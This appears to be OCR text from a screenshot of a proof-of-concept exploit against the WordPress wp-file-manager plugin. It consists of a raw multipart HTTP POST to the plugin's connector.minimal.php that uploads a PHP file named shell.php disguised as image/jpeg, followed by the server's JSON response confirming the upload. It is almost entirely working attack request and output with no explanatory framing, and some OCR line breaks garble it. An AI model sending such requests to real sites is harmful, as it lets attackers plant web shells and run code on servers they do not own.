 POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
Host:
Content-Length: 402
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Origin:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaX9aBKtbtsWrxT5O
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http:/ /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector
.minimal.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; XDEBUG_SESSION=PHPSTORM
Connection: close
------WebKitFormBoundaryaX9aBKtbtsWrxT5O
Content-Disposition: form-data; name="upload[0]"; filename="shell.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryaX9aBKtbtsWrxT5O
Content-Disposition: form-data; name="cmd"
upload
------WebKitFormBoundaryaX9aBKtbtsWrxT5O
Content-Disposition: form-data; name="target"
l1_Lw==
------WebKitFormBoundaryaX9aBKtbtsWrxT5O--
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 10:34:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; pat
9 Content-Length: 1100
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1599561240,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"20",
"hash":"l1_c2hlbGwucGhw",
"name":"shell.php",
"phash":"l1_Lw",
"url":"\/wordpress\/wp-content\/plugins\/wp-file
}
],
"removed":[
"l1_c2hlbGwucGhw"
],
"changed":[
{
"isowner":false,
"ts":1589423646,
"mime":"directory",
"read":1,
"write":1,
"size":0,
"hash":"l1_Lw",